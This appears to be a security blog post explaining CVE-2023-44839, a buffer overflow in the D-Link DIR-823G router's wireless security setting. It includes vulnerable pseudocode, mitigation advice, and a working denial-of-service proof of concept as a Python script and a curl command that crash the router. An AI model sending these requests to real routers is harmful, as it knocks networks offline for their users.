In late 2023, cybersecurity researchers uncovered a critical vulnerability—CVE-2023-44839—in the D-Link DIR-823G router (specifically firmware version A1V1..2B05). This flaw is linked to how the device handles one of its wireless security settings. Simply put, by sending a strange value to the router’s configuration, an attacker can crash it—potentially taking your whole network offline.
This post breaks down how the vulnerability works, shares code examples, and shows how easy it is to trigger it if your router isn’t updated. We also provide resources and advice for protecting yourself.

Impact: Denial of Service (DoS): the router crashes or reboots
A buffer overflow is when a program tries to put too much information into a storage area, overwriting other parts of memory. In this case, the router's software doesn't check if you submit really long input for the Encryption setting—a critical oversight. Attackers can use this to crash your router remotely.
Where’s the Bug?
Many router configurations—like security types (WEP, WPA2, etc.)—are set via web or command-line interfaces. The SetWLanRadioSecurity function in the router’s firmware is supposed to read your chosen encryption method. However, it doesn’t limit how much data you can send.
If a long string is given for the Encryption parameter, the program overflows its memory and can crash.
Vulnerable Function (Simplified Pseudocode)
void SetWLanRadioSecurity(char *encryption)
{
char buffer[32];
strcpy(buffer, encryption); // No size check!
// ... more code to process 'buffer' ...
}
Problem:
The function just dumps whatever you send into a fixed-size buffer (32 bytes), using strcpy()—not exactly safe.
How Could an Attacker Exploit This?
An attacker doesn’t need special access. Just being able to send a crafted HTTP POST request to your router’s management interface is enough. Often, this port is behind your Wi-Fi, but some users expose it to the internet, making it riskier.
Here's how a cybercriminal could exploit the bug with a simple Python script
import requests
url = "http://YOUR_ROUTER_IP/goform/SetWLanRadioSecurity";
headers = {"Content-Type": "application/x-www-form-urlencoded"}
payload = {
"Encryption": "A" * 200 # 200 'A's easily overflows 32-byte buffer
}
response = requests.post(url, data=payload, headers=headers)
if response.status_code == 200:
print("Request sent, if vulnerable, router might now crash or reboot.")
else:
print("Unexpected response:", response.status_code)
Just change YOUR_ROUTER_IP to your device’s management IP.
Sending this oversize value triggers the crack.
Impact
- DoS (Denial of Service): The router is likely to freeze, reboot, or stop working properly until manually restarted.
Network Outage: All connected devices lose internet access.
- Potential for Further Exploits: Though this bug currently only causes crashes, buffer overflows are sometimes used for running arbitrary code in advanced attacks.
Proof of Concept
Researchers demonstrated that sending an HTTP POST request with too many characters for Encryption caused the device to reboot. Here is a basic proof in curl:
curl -d "Encryption=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA..." http://YOUR_ROUTER_IP/goform/SetWLanRadioSecurity
Just extend the sequence of A well beyond 32 characters.
References
- CVE-2023-44839 at Mitre
- Exploit-DB advisory
- Chinese Security Blog (Original Researcher)
- Vendor's Official Model
Mitigation
- Update your firmware: D-Link may release a fixed update. Always check D-Link’s support page for official updates.
- Limit local access: Never expose the router management interface to the internet. Only use it from your trusted home devices.
- Network segmentation: Put IoT and untrusted devices on separate wireless networks from your router’s admin interface.
Conclusion
CVE-2023-44839 is a classic example of a simple mistake—a missing input size check—leading to a serious network disruption. All users of the D-Link DIR-823G router should update firmware as soon as possible and keep management interfaces locked down.
Stay safe, update your gear, and monitor new advisories!
*For questions or sharing additional exploitation details, comment below or reach out to your local cybersecurity community.*
Timeline
Published on: 10/05/2023 16:15:12 UTC
Last modified on: 10/06/2023 14:59:00 UTC